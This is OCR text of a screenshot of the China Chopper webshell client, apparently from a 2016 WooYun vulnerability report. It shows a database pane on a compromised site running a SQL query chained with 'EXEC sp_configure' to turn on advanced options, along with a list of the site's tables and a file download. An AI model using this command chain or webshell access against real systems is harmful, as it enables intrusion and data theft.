 数据库管理 - 中国菜刀[0.9]
工具(T) 查看(V) 浏览器(W) 帮助(H)
Shell管理 http://www.sinochemjiang... http://www.sinochemjiang... web.config[编辑])
配置 SELECT TOP 20 * FROM Jbzl ORDER BY 1 DESC;EXEC sp_configure 'show advanced options', 1; 执行
查询成功: 返回12条数据
Id ZlName DiseID Order
16 领导风采 2 2
15 单位介绍 2 1
12 领导风采 1 2
11 单位介绍 1 1
10 领导风采 3 2
9 单位介绍 3 1
8 领导风采 6 2
7 单位介绍 6 1
6 领导风采 5 2
5 单位介绍 5 1
2 领导风采 4 2
1 单位介绍 4 1
sinochem
BaseNews
BigClass
County
Dcmx
DcXm
Diseases
dtproperties
dzcp
FunTbl
FunType
Gg
JbSmallClass
Jbzl
Id (int)
ZlName (varchar)
DiseID (int)
Order (int)
Jgzn
Link
Member
MemberInfo
News
Office
pro_leibie
Product
product1
product2
product3
products
ProductType
S_Tree
SmallClass
UserArticle
UserInfo
Video
Visit
Shell分类
默认分类
分类一
定时提醒
快速启动
上传下载
下载xy.doc(76800)成功, 速度
34
英
www.wooyun.org
GB2312 2016-06-29/周三/五月廿五